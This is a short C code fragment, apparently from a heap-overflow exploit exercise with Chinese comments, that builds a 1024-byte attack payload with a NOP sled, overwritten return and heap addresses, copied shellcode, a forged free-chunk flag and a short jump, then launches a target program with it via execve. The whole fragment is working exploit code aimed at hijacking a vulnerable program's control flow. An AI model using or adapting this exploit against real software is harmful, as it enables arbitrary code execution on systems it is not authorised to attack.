 char payload[1024];
memset(payload,'\x90',sizeof(payload));
memcpy(payload + 504,"\x68\xa0\x04\x08\x24\xfa\xff\xbf",8);
memcpy(payload + 32,shellcode,45);
payload[4] = '\x1';//将p的右指针标记为空闲
payload[2] = '\xeb';
payload[3] = '\x0c';//jmp 偏移量为12个字节
payload[1023] = '\0';//结尾标志
char *args[] = { TARGET, payload, NULL };
char *env[] = { NULL };
execve(TARGET, args, env);
fprintf(stderr, "execve failed.\n");